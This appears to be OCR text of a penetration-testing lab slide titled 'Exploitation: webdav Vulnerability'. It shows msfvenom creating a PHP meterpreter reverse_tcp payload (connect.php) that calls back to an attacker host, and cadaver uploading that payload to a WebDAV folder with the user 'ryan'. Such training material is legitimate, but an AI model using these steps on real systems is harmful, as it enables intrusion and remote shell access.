 Exploitation: webdav Vulnerability
01
Tools & Processes
Msfvenom to create custom
payload in kali.
Cadaver command line to
gain access to /webdav and
upload custom payload.
02
Achievements
Custom payload was created.
Shell access to /webdav was
gained through cadaver.
Malicious file called
connect.php was uploaded to
/webdav as custom payload.
03
Index of /webdav - Mozilla Firefox
Index of /webdav
192.168.1.105/webdav/
Kali Linux Kali Training
Would you like Firefox to save this login for
http://192.168.1.105?
ryan
•••••••
Show password
Don't Save Save
Index of /web
Name Last m
Parent Directory
passwd.dav 2019-05
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
Mozilla Firefox Shell No. 1 Shell No. 1 06:31 PM
Shell No.1
File Actions Edit View Help
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw > connect.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#
Shell No.1
File Actions Edit View Help
root@Kali:~# cadaver
dav:!> open http://192.168.1.105/webdav
Authentication required for webdav on server `192.168.1.105':
Username: ryan
Password:
dav:/webdav/> put /root/connect.php
Uploading /root/connect.php to `/webdav/connect.php':
Progress: [=============================>] 100.0% of 1113 bytes succeeded.
dav:/webdav/>